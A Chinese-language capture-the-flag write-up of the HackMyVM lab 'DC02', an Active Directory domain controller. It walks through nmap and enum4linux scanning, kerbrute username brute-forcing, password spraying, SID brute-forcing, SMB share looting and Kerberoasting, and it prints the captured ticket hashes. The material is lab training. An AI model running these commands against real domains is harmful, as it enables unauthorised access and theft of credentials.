简介
靶机名称:DC02
难度:中等
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=DC02
本地环境
虚拟机:vitual box
靶场IP(DC02):192.168.56.126
跳板机IP(windows 11):192.168.56.1 192.168.190.100
渗透机IP(kali):192.168.190.131
启动
这下出师未捷身先死了

在万能群友的帮助下,得知解决方案为把系统里的第一个和第三个扩展特性关闭后开机,再重新开启后开机即可。问题根源可能在网卡上,本来默认是桥接网卡。

扫描
nmap又是抽风半天,不过最后能扫出来就行
nmap -p 1-65535 -T4 -A -v 192.168.56.126/32
Host is up (0.00034s latency).
Not shown: 65517 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-07-19 19:21:33Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49664/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49670/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49683/tcp open msrpc Microsoft Windows RPC
49702/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:65:25:40 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2016|10|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2016 cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows Server 2016 (92%), Microsoft Windows 10 (87%), Microsoft Windows Server 2012 or Windows Server 2012 R2 (87%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.002 days (since Fri Jul 19 12:19:49 2024)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=254 (Good luck!)
IP ID Sequence Generation: Randomized
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-07-19T19:22:25
|_ start_date: N/A
| nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 080027652540 (Oracle VirtualBox virtual NIC)
| Names:
| DC01<00> Flags: <unique><active>
| SOUPEDECODE<00> Flags: <group><active>
| SOUPEDECODE<1c> Flags: <group><active>
| DC01<20> Flags: <unique><active>
|_ SOUPEDECODE<1b> Flags: <unique><active>
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
|_clock-skew: 14h59m58s
TRACEROUTE
smb
最开始我还以为看错了,用enum4linux在扫一遍,结果确定域名又是SOUPEDECODE.LOCAL,这下真无缝衔接上一集了。
enum4linux-ng -A 192.168.56.126
ENUM4LINUX - next generation (v1.3.3)
==========================
| Target Information |
==========================
[*] Target ........... 192.168.56.126
[*] Username ......... ''
[*] Random Username .. 'tutpuskn'
[*] Password ......... ''
[*] Timeout .......... 5 second(s)
=======================================
| Listener Scan on 192.168.56.126 |
=======================================
[*] Checking LDAP
[+] LDAP is accessible on 389/tcp
[*] Checking LDAPS
[+] LDAPS is accessible on 636/tcp
[*] Checking SMB
[+] SMB is accessible on 445/tcp
[*] Checking SMB over NetBIOS
[+] SMB over NetBIOS is accessible on 139/tcp
======================================================
| Domain Information via LDAP for 192.168.56.126 |
======================================================
[*] Trying LDAP
[+] Appears to be root/parent DC
[+] Long domain name is: SOUPEDECODE.LOCAL
=============================================================
| NetBIOS Names and Workgroup/Domain for 192.168.56.126 |
=============================================================
[+] Got domain/workgroup name: SOUPEDECODE
[+] Full NetBIOS names information:
- DC01 <00> - B <ACTIVE> Workstation Service
- SOUPEDECODE <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
- SOUPEDECODE <1c> - <GROUP> B <ACTIVE> Domain Controllers
- DC01 <20> - B <ACTIVE> File Server Service
- SOUPEDECODE <1b> - B <ACTIVE> Domain Master Browser
- MAC Address = 08-00-27-65-25-40
===========================================
| SMB Dialect Check on 192.168.56.126 |
===========================================
[*] Trying on 445/tcp
[+] Supported dialects and settings:
Supported dialects:
SMB 1.0: false
SMB 2.02: true
SMB 2.1: true
SMB 3.0: true
SMB 3.1.1: true
Preferred dialect: SMB 3.0
SMB1 only: false
SMB signing required: true
=============================================================
| Domain Information via SMB session for 192.168.56.126 |
=============================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found domain information via SMB
NetBIOS computer name: DC01
NetBIOS domain name: SOUPEDECODE
DNS domain: SOUPEDECODE.LOCAL
FQDN: DC01.SOUPEDECODE.LOCAL
Derived membership: domain member
Derived domain: SOUPEDECODE
===========================================
| RPC Session Check on 192.168.56.126 |
===========================================
[*] Check for null session
[-] Could not establish null session: STATUS_ACCESS_DENIED
[*] Check for random user
[-] Could not establish random user session: STATUS_LOGON_FAILURE
[-] Sessions failed, neither null nor user sessions were possible
=================================================
| OS Information via RPC for 192.168.56.126 |
=================================================
[*] Enumerating via unauthenticated SMB session on 445/tcp
[+] Found OS information via SMB
[*] Enumerating via 'srvinfo'
[-] Skipping 'srvinfo' run, not possible with provided credentials
[+] After merging OS information we have the following result:
OS: Windows 10, Windows Server 2019, Windows Server 2016
OS version: '10.0'
OS release: ''
OS build: '20348'
Native OS: not supported
Native LAN manager: not supported
Platform id: null
Server type: null
Server type string: null
[!] Aborting remainder of tests since sessions failed, rerun with valid credentials
除此之外,匿名账户无效的

DNS
没啥东西
dig ANY SOUPEDECODE.LOCAL @192.168.56.126
; <<>> DiG 9.19.25-185-g392e7199df2-1-Debian <<>> ANY SOUPEDECODE.LOCAL @192.168.56.126
;; global options: +cmd
;; Got answer:
;; WARNING: .local is reserved for Multicast DNS
;; You are currently testing what happens when an mDNS query is leaked to DNS
;; ->>HEADER<<- opcode: QUERY, status: SERVFAIL, id: 11329
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4000
;; QUESTION SECTION:
;SOUPEDECODE.LOCAL. IN ANY
;; Query time: 8809 msec
;; SERVER: 192.168.56.126#53(192.168.56.126) (TCP)
;; WHEN: Fri Jul 19 14:55:17 EDT 2024
;; MSG SIZE rcvd: 46
kerberos爆破
试着爆破一下用户名。在那之前先校准一下时间,这个靶机休眠一次就会时钟错位,导致时间戳超时。
> sudo rdate -n 192.168.56.126
[sudo] kali 的密码:
Fri Jul 19 17:37:11 EDT 2024
然后用kerbrute去爆破
kerbrute userenum --dc 192.168.56.126 -d SOUPEDECODE.LOCAL $HVV_Tool/8_dict/seclist/Usernames/xato-net-10-million-usernames.txt
 得到用户名有
得到用户名有charlie(windows不区分大小写,所以两个一样)
尝试将用户名作为登录,成功
crackmapexec smb 192.168.56.126 -u charlie -p charlie

sid爆破
impacket-lookupsid SOUPEDECODE.LOCAL/charlie:charlie@192.168.56.126
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Brute forcing SIDs at 192.168.56.126
[*] StringBinding ncacn_np:192.168.56.126[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164
498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: SOUPEDECODE\Administrator (SidTypeUser)
501: SOUPEDECODE\Guest (SidTypeUser)
502: SOUPEDECODE\krbtgt (SidTypeUser)
512: SOUPEDECODE\Domain Admins (SidTypeGroup)
513: SOUPEDECODE\Domain Users (SidTypeGroup)
514: SOUPEDECODE\Domain Guests (SidTypeGroup)
515: SOUPEDECODE\Domain Computers (SidTypeGroup)
516: SOUPEDECODE\Domain Controllers (SidTypeGroup)
517: SOUPEDECODE\Cert Publishers (SidTypeAlias)
518: SOUPEDECODE\Schema Admins (SidTypeGroup)
519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)
520: SOUPEDECODE\Group Policy Creator Owners (SidTypeGroup)
521: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)
522: SOUPEDECODE\Cloneable Domain Controllers (SidTypeGroup)
525: SOUPEDECODE\Protected Users (SidTypeGroup)
526: SOUPEDECODE\Key Admins (SidTypeGroup)
527: SOUPEDECODE\Enterprise Key Admins (SidTypeGroup)
553: SOUPEDECODE\RAS and IAS Servers (SidTypeAlias)
571: SOUPEDECODE\Allowed RODC Password Replication Group (SidTypeAlias)
572: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAlias)
1000: SOUPEDECODE\DC01$ (SidTypeUser)
1101: SOUPEDECODE\DnsAdmins (SidTypeAlias)
1102: SOUPEDECODE\DnsUpdateProxy (SidTypeGroup)
1103: SOUPEDECODE\bmark0 (SidTypeUser)
1104: SOUPEDECODE\otara1 (SidTypeUser)
1105: SOUPEDECODE\kleo2 (SidTypeUser)
1106: SOUPEDECODE\eyara3 (SidTypeUser)
1107: SOUPEDECODE\pquinn4 (SidTypeUser)
1108: SOUPEDECODE\jharper5 (SidTypeUser)
1109: SOUPEDECODE\bxenia6 (SidTypeUser)
1110: SOUPEDECODE\gmona7 (SidTypeUser)
1111: SOUPEDECODE\oaaron8 (SidTypeUser)
...
2063: SOUPEDECODE\WebServer$ (SidTypeUser)
2064: SOUPEDECODE\DatabaseServer$ (SidTypeUser)
2065: SOUPEDECODE\FileServer$ (SidTypeUser)
2066: SOUPEDECODE\MailServer$ (SidTypeUser)
2067: SOUPEDECODE\BackupServer$ (SidTypeUser)
2068: SOUPEDECODE\ApplicationServer$ (SidTypeUser)
2069: SOUPEDECODE\PrintServer$ (SidTypeUser)
2070: SOUPEDECODE\ProxyServer$ (SidTypeUser)
2071: SOUPEDECODE\MonitoringServer$ (SidTypeUser)
2072: SOUPEDECODE\CitrixServer$ (SidTypeUser)
2073: SOUPEDECODE\PC-1$ (SidTypeUser)
2074: SOUPEDECODE\PC-2$ (SidTypeUser)
2075: SOUPEDECODE\PC-3$ (SidTypeUser)
...
2162: SOUPEDECODE\PC-90$ (SidTypeUser)
nothing
smb
用新用户补充一波smb信息
enum4linux-ng -A 192.168.56.126 -u charlie -p charlie -C -oY guest_smb.out
==========================================
| Services via RPC on 192.168.56.126 |
==========================================
[-] Could not get RPC services via 'net rpc service list': WERR_ACCESS_DENIED
========================================
| Shares via RPC on 192.168.56.126 |
========================================
[*] Enumerating shares
[+] Found 5 share(s):
ADMIN$:
comment: Remote Admin
type: Disk
C$:
comment: Default share
type: Disk
IPC$:
comment: Remote IPC
type: IPC
NETLOGON:
comment: Logon server share
type: Disk
SYSVOL:
comment: Logon server share
type: Disk
[*] Testing share ADMIN$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share C$
[+] Mapping: DENIED, Listing: N/A
[*] Testing share IPC$
[+] Mapping: OK, Listing: NOT SUPPORTED
[*] Testing share NETLOGON
[+] Mapping: OK, Listing: OK
[*] Testing share SYSVOL
[+] Mapping: OK, Listing: OK
===========================================
| Policies via RPC for 192.168.56.126 |
===========================================
[*] Trying port 445/tcp
[+] Found policy:
Domain password information:
Password history length: 24
Minimum password length: 7
Maximum password age: 41 days 23 hours 53 minutes
Password properties:
- DOMAIN_PASSWORD_COMPLEX: false
- DOMAIN_PASSWORD_NO_ANON_CHANGE: false
- DOMAIN_PASSWORD_NO_CLEAR_CHANGE: false
- DOMAIN_PASSWORD_LOCKOUT_ADMINS: false
- DOMAIN_PASSWORD_PASSWORD_STORE_CLEARTEXT: false
- DOMAIN_PASSWORD_REFUSE_PASSWORD_CHANGE: false
Domain lockout information:
Lockout observation window: 30 minutes
Lockout duration: 30 minutes
Lockout threshold: None
Domain logoff information:
Force logoff time: not set
===========================================
| Printers via RPC for 192.168.56.126 |
===========================================
只有NETLOGON和SYSVOL我们有权限访问。直接拖:
smbclient -c "recurse ON;prompt OFF;mget *" \\\\192.168.56.126\\SYSVOL -U "charlie%charlie"
同理对另一个卷。结果如下:
❯ tree
.
├── NETLOGON
└── SYSVOL
└── SOUPEDECODE.LOCAL
├── DfsrPrivate
├── Policies
│ ├── {31B2F340-016D-11D2-945F-00C04FB984F9}
│ │ ├── GPT.INI
│ │ ├── MACHINE
│ │ │ └── Microsoft
│ │ │ └── Windows NT
│ │ │ └── SecEdit
│ │ │ └── GptTmpl.inf
│ │ └── USER
│ └── {6AC1786C-016F-11D2-945F-00C04fB984F9}
│ ├── GPT.INI
│ ├── MACHINE
│ │ └── Microsoft
│ │ └── Windows NT
│ │ └── SecEdit
│ │ └── GptTmpl.inf
│ └── USER
└── scripts
似乎是无了。
根据刚刚的sid还可以继续爆破smb,提取用户名后继续
crackmapexec smb 192.168.56.126 -u ./res.txt -p ./res.txt --continue-on-success --no-bruteforce

这种好事果然遇不上第二次
Kerberoasting
继续用刚才的用户列表去爆SPN
>impacket-GetUserSPNs -usersfile ./res.txt -request -dc-ip 192.168.56.126 SOUPEDECODE.LOCAL/charlie:charlie
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] CCache file is not found. Skipping...
[-] Principal: Administrator - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
[-] Principal: Guest - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
$krb5tgs$18$krbtgt$SOUPEDECODE.LOCAL$*krbtgt*$4bdb3b8797926c980074a2d4$c5fe376dbe229630855f2e14e37c8975a87f22260e2ec1679b8d6d7f3dace1bf8738adc60dd66c163140365505dfb857e8c4045244e8f094c6612baa799cc16349f79b479b354c869221e5359838493601a5f7a9a94d158bb9ae7828f4563a3832f1ee941712c67a3c492b8ddd975b569523db88b784167af9760a307d268d2e07c9f075d7ad98b0ddc960786e98e73464dd388ed2dee8dedca78a7a3c38bb23d85ae6329395a4ae9b261693fe2edd6cf506b2def71175c2e3e8a635d663ad0be9a4c24e805dc001f740111cbe66bf862b10e14f0ac3ebf65c3a03c432d48211d00a2c300e210fa045a6db626872f61910ca61d9846e30b0e6df6152f4ae03fcc33462845630c37ab8f3eee2756a608e571826a21fca939c524104c5a6f93e06df484b68a939d9f18bcbf01a7a42955ee3b059736b6de903f3eb0024332578f01bb904f23947d5658bda62bfa575139a5695405ed70df2d73a69c8a4bd41b70b8b1d80480638a1cb79bdf260d6d8c3a07c1865fd4817aaa3c0f89f197a775c436e9052ea7d775fd69067548a70c01377b7fb13f3e38d218cd4684dceeea6a46d0b65b71078e3e46bd0796a9befbd0dee2705d4bcf7ee5921ec8af6f9deefcd2df14d83cb7c26b4656fdc281512d73814592b207fff1321bcc9c19a1024c0d78f29cf3fad6430dc773343a3c906f356c2923fa463455b95f21283fe81897d61dea0410d6fe37fb3e350d79ad69f039dd9b2530890ec910ddcedeea9d2c44b4eaa5c0d91648526736dd1a8e4cf92767e44bf94c389ba274707a136f5d66e29555027fd87d89f192f5d2349bb46139d2c6c2a4c2ad9192f2037d25647ac59e5c4556303961d75710739c572415670de5f9c16adee3c81e770b0bad6cce54a157747aedd8f415fd9e5c5fa7e1127de2fb2dd7f60ef5d4c21608ab81f47c4f9f1df33030c69a427baef4b82fc2eb3265238bcb18b5b20d4f4b30d6d1bb8743098ba4c6328c60265d6f36757fac78b06853cfe0f5bcd401dd0e44a74c0edba7801e69d4aa6bf8d3b1bd7a6e793be41d924f36dc52100613e391acccf83c723bd4b1def68d4c1893ae6f2e2978879050c807e6ce70d3afe840f9904af232826f24dfa17f6b3ab6d2b04e2f1d1cd8b3223189ab352746b05c2526a714ef60403f6cbd041c451bc5a242608ea69b5aa3c47281265d7de70a2cbf4637488ad03963f99437a4d8c34240a8daee15d482d943b8b1fdddc0223e740c36fe3d2e3133930d90e887a03d85a6f40d9fb395a28d939909541460dedd5029e24c795e8bcbd28afad39a32f536fb6782cd9ae7738e62c01954cb3a55b20f778a5d2542b676bb2566c29bdf8760615ef3ec780de4245cbbdc0b489e0737f379f3e4b3ab4c3a06c4579a8c26b7be5adb8d0c0055fc82ad1e4e6d7d1ffbe78b0e580f446f6f13b4d3fdcf570dedc2337d687fcedbe9216c73877f9dfc3a7303ab7efb3809af01d4d10332b29b8d5070a3f04fe0aea1a49408861d876c73e791f3aa3cd7c6f11b162b83f5aead2aa0a5473b8ce37
[-] Principal: Domain Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Users - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Guests - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Computers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Cert Publishers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Schema Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Enterprise Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Group Policy Creator Owners - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Read-only Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Cloneable Domain Controllers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Protected Users - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Key Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Enterprise Key Admins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: RAS and IAS Servers - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Allowed RODC Password Replication Group - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: Denied RODC Password Replication Group - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
$krb5tgs$18$DC01$$SOUPEDECODE.LOCAL$*DC01$*$8b356e2e83bbb6d56411f1be$792308b13daf3bd1d738d5dfe275c0f75a8acdf6dcfd8005aae099bf9fc651514f25ca998ca4394579cd75c666caa783ef82e0409975e2b7d3c8b029b418cee8de624806882dbd2f66f59cbf82789691a4d36c5bc83f360b0ea373ae5a301949c7a4179a4d928a6cdea6ccec5350ba0a0d2e7e9579cde66d7e1e4d6bfc898bfd994a86022debb6ad6ced3845f10890a31de5a58816a468db76097322aa6d7945d30b40991e1a22c56e22995db895609a3318b099c17427fa67bbcb74a261b484edfd346a759cd2fd3f0bda5d64ee3c25ef7586ca3cdebbbf9792befa21e58274b04edcb3bb0935e05728817d64294e6603c7ff7d21a82d3c057883f4f06b98b9f32edca1653ab2802c6e8d79ad419863214309445bec8a236d3a289fffa82015b1e5cf34df04b4c91fa8eb4c502395e28521366156e973b24bcdc14a64c62f66bac77ed4280c9d9b2fbac0914c73ace7895c65d98949ca3b0cf849a203016db4c34d388691ef1d5e732e3c6b69c4d31b3305840439b24235300a0dab463ec4e251677bcbc8816e23dc6774ad58d5ea482fc7760d617e42cb9817bd01f7d525253d4d996f600a56fe9d502f5ff617d65d14cd2824b27d403c4798fe522949c12fb1c287cd689829606dd690bd9c7a01327dd845386b94e12c6c6d4b3786e6a1404d9bb652fe2ea2bec9d65d8f73bda90f96b2ddcd86987cbcc5bfbc1b4a4d63eb875c82a9200c133e96085dbcf81000ea780e6264ca69c9f3e3c673a4693dead9c32b42476befff9a808cddca5ec4e88533c87a0bf5c87783773c0e94b50ea6a314cc14676ea36e610704a4ab309919aea8f27b3e4b3dcf5aea7bd432a5d4dbbda03b1ba4b7110a3a6b775db26e66aa4709045336bcf88b4e1ee47b1d28558b7381c20c334fc34b20b16d904c3a5f7ff2b0cd0806927e5a09f77aa6d4e3451daedd102e5e09d7ab0bb9dde9669af8c6679e43ff15861d02ca6a10406b2b61b603ec8845d9635b401e46bf0ca49e268687606c987436bd4b7999747a4b0cd0b177e3af8a0a926871b7ea8e9881da6b4ffe68e4efe6a8e5086e1a2c0d2bb0c3960ce096e928a9040553ca562a6b23e323045d8b1592a37cdaa32e33d406088a44651651e47cda1df90c6ce8a82a2edc30222337a52f144dde059b8444763a6c943d6cbb45c0290d6b7f64340ccafb47716b3a95b6368f3eb2189ad992b1e9486ccc6f20f6e165997a8f6a62e750d1467bac1688d8265d8d9e36e1f175595c2e0c1681787603a7fb7c23e7555ab8c0085fca82dfbcd77d05cc6d0c2da293feea0dc2e98bbd38bf86e52004b2e91f9d784df7938b319a8fec6012c4b7f765d2c0c925db0c334a867bbee4a49bb0061ca1fff3ac3aaabca9810c0951b71d68af1b003d0ec0d4d1ed426955b3bddb7bfb6efea62b5f4144ee195f01fca3d9063087b97b3b9d4143e7221428b005c80da56113700cdf0c8e4c8a57ff1bd85b7ca0fe39dd6f
[-] Principal: DnsAdmins - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: DnsUpdateProxy - Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Principal: bmark0 - Kerberos SessionError: KDC_ERR_S_PRINCIPAL_UNKNOWN(Server not found in Kerberos database)
...(以下省略一万字)
$krb5tgs$23$*WebServer$$SOUPEDECODE.LOCAL$WebServer$*$ea916d63792e4009a039e9e9545c8c9a$8217833a6429521d6d97d9c2994e8295d777a8543747cdcf49e0d2f6008e0059675b2c3c7b152641b024b31015b204bd4c9ad416697180a75d40fbb30c7ffaa790a15412c8c9bbc6a90043628506859296371141a272ec445decae3cd82472dde41b8c054a6b2d9d118917fec3997323249d07e7ffab1d39a9f2b76fc693ea117766c9ce3e1235b305e4c00f3e6d63075b7147db9df66d7d4b3fe3de434a522c84476b19597742f1e59ffe9e80c75ca92a337f315c8934a23631419b327a6cc457c3c77bc166eb009c1e1b98f8b313e36c0634df993318c6e6ca7aefc3ac49fe998f1393153fd82bc5f907d15d863c77a0ebbc8a757f2ac9972c10b80a821b64c30d5bde5d9a8e63cb0f9c61aaaf9115e2217f30a82266646aa46352d5db2f634006655fe8bfe5470057ba2fed9a40a933a47562da3a9c3cc906235f7c1b5776c511c6d5d2441f69eda30a671f681fe0a8761a8807533db777510b41fc598f5fc1c70e6262e3d931cf0466001de990050f9dc325665d96d9df25865167ffcadecaebf850e7cf41e93e61dd23203a942fb151b7f17ed4c16480836315b08df7562727139537d5812ce863d43a46d12f8bead1823f3972c3595821061c26e4199ea99666e29c80ae2c7293a46506e32113464ba71a48b52aabb62bfb3ffcbefcb8f53d3a6994d9937e31bcb4bb0e564e52f63e7c14a258380cec435fd44e40d4c8f4cb93af7f2a07b115ccf263bcd0455cd27ebc889a64db99ee9f7a23b7bbb2a1b899b7cc5526e1471499a2ef60e34359eabded45f7fe1350a5bbc58b3e1400bd0cf4365f9962e54a79fdd32fc768730c4a27364e753683488a3e8000b8e6fa2b6141bbb863b5b3936184d3e47ffb2bbcb552d7a948435610608db6812cc8fa8d74cb367dd869f56325cbcac48bf3dacf32d6629e4c644a26df2564521e9abce0a49653c89679f66cde11f2b3035280de8dcc8dc987503a7582ae2eb548fd0cb3816a52dc93e3fb0b2aafcdeb0296e1cc5a0c2f369e10d18b92ef8508b9e7aad2416e063ba0787bda0c67dea57eb0d0a429bde4dac9fb322df254b96c8093f401bd6bee2751574459e33640e876ab261ad1e07018d0dff89b603be9d3e2dbdf83f4b660af925c08360e8084471cebacdfe51eaaa3eea14eb97bd89142483e015f83ff52d79220c483a7b400a100cc18b3f0a6fa8087ab52a0facd0949385e8b96a57710917b9d691cda01e083041d6d51769781c576d3b9231220bea6f0a269f674a9d7b7d40dfac4f0779b8bd4c18b493e38675c45e5590c879b6be16ccd94f514dc6d95eeea5851aa233784bc1e2527597fc690693d68b1b6cd1bf04fc2edccd5e3b1baa8cb8dbb399d0762e9cf927326f951fbdbcaa8ab186a5ccda0522b240e3280dee46d1ca60ffd41c90f3cd93436d3005277ae29337116a1732b876bf9868fc3a1726dcd582c311b2d77e6c6e159730bd9ddecae171248e34ab29028168b
$krb5tgs$23$*DatabaseServer$$SOUPEDECODE.LOCAL$DatabaseServer$*$5c8cc66d377c9f699cc718aeab0f6265$72d8386511a7acbac9f710b2da813a0938376dbb3634f5a3c550746f47c36519753dd6ff21f61eadceee8b75cf443ac5f897481240efccc8adbdac048085a27ba42398bb623fbff0a01c36cc686f79c8b196f3b06ea2d0336e6519ceb23b70dbbbf80930b1ee46e092a669997ca3f939755146b7f2815af6befe8b07a4cc28e02745a9b496d04bf63fb8955b7eb8924bc3249ffe74341509916db606ba5679fa00c04e18449ea8ea3de10685c707011eb60356e03fc0aff81c82de7901ec704e6e7489d5b6fb7c22dc88bd63bb5628820d02f8b1bbee561950e5d34ba551c89ca934381c612aed95f73157785c9c597ef93807ea2aeba6137a0eb1ea9302cddf51cec99a4c4c46ee4ac77df80520527bf1340cbeb18593916990b51f5c4a37c288447717aa000cadcf58a528a305b17b571d99d72321375aa181875da8da967feeb679bb4ce9c262d4cf80838cecd01f6b1236e0a5577530025de31a986001cac5ee3b500d3e303515b50825b18ae82b18c25ff2fa88ae3bce26f50f96299230bb718278f8e5d9afd7884dbef0c758e6678e1b0e207fa8bd069d150696d5740d7903e297bb89ba58d94e75397ab7d7d73bd5bdd192119071cdf284e4446813c79e3850652ee4cd8e2fca14e4fd53120fdded0619a65441923ea7493cd402841078b4ea3b5353fe957c6d25efa5a839462e4b04d343c18c9a8bd235aaf08914df2f7d8c12fbed20656b335946fae7af0e6f9e73ce6e52ac03e72e165b30d40a7899b0757f91733cc3006dd7ec67416e8f21e8cc5b260b7daf3f1cb08f8c750829c8815a7b42bacbb2ca0bec9e53798ac79e47773e613dc4d716ce6a6d4eb5c088863c66a0028eb3988d5957c292ec0f746e43eb70dbd2d18af8a6e52fb1f250d3aad146707f6471d9f2f1b7496305a4f91eaf6aca63b775f992bebc82a97c20fb4127354f56618662fc34c464c05d51980fa6f9a7d82b06864b2a737b60154b5e8d9d920c7b96fcf8bed8fc3cc6a2b394dc02748a8ef06b5dcc9ce0e5496fab349e66d41adcdc18e61b93f8602f3dc53ee49cd3acc6047fa98fd378f906d10edf10dbfb4df968adc04c19df7a49f4d1788eecfc60a429d2874458ec808b4726871460fe1ae687186647e3f18b108a9095f0d62f767f9aa0afbba65bb63183feaab6b1fa6a14779d2a4c313fc43e721f94763baabfd3e33324b051464ddc511294f638655cfefe45408b3e275570e894b7024013d2558a37f41cd10625dd6665ed85e40f2162932e4702f9df250cc20aa750083c22b2bf20c2adfb4606a09732af681d1cd8d559cb90809c048bec0bdd9d6b69d08de92cb3ba9e12bf22cc8b5d0b2cb6e370c9c65bbb0c4f1fec7e05526acc222b4a397826a35677e614150f30d48f90efd21442db1f56a60bd5caf2ed77f14d9e1635ce8e60297cee977d099f1cf3f9ceb5d8840134b023657f0913f68b1e44bee6bd12696fd649f5d20d1ec04d14
$krb5tgs$23$*FileServer$$SOUPEDECODE.LOCAL$FileServer$*$32b42bd489ccd543ee51bcd4a293eb41$10f83c904b63a036935bd351bdc74c74bec48b2847f01735f24f71ad6734fbe87d67bfa5722ceda00d41c5d40532781c01cb909ca067a02cbc8438d77c3b3ea275e31116c44e7508f21ee69aadf444b58864f84e2b47c5ee7a14d7723dcb7d80901908ebd7f3265653eaf5bbe7cdd14a01503a368dd363f5187b4ef1c1b1a2c35f83c12e017aed301959e371f23fd50dd0f724795582ad5373eff6060dfa4b297dede72fcb782e817ec48f231c4bab96d27122e4f68e92302a1f6af5007362887726838e1b27ec5f4a1b783a7c6495e94a6f5e332061490794f00173d2320b300a255be8750124b6f4d166b3c8fe5824e0a29e3429e87ccebe7b2c7cbc80ddf87e5d9060ea2fca56ef1bccd7ef89db9445fc9dba69efe22d7294facf51a07bc044e64d540919fdad99a3dd59e7479571f4c33661754c468f34d5dea116412cb5bcf76da0ffd5c76a6201508d4e4568c9c55b75706ae2387ba2d493549428691ec0a93f27eb48bf3346162ef053f4e353ff3716a45c20a2d70c4d46f4785ea14f844a72eef04d0bd95d62dcac581028b83748b00526ac6695c23f429f07a105ddac927900a56dc744d815ef300468c7ba169e7512792f07993f12f803b259b13a21d290a2b4d128a3b653b75aceda400e31e0e4b20275939f0abc0368de1100fd4e32059844ebe4b81740e59454ac1ca7cf6ab13964b02e4610e4696c33c89297dd20a36ff83d80e663cfadec76996e13aef30ec1dca6799bbf78e39fab22dd9555a860b7a9d334e6c7086bc01102e72b9a0196a2ddfb636c6380b1681e7a50c1df986f8187ea778367e539a92bc6448334ba6631d04790b83860c8d677e0241cddb78d250c9616b2ee9ee7e9646bf48eef76d285c6a37041de009dde29081391e03552472a4d3eb3dddf3f2e7b868da00099a7299f8a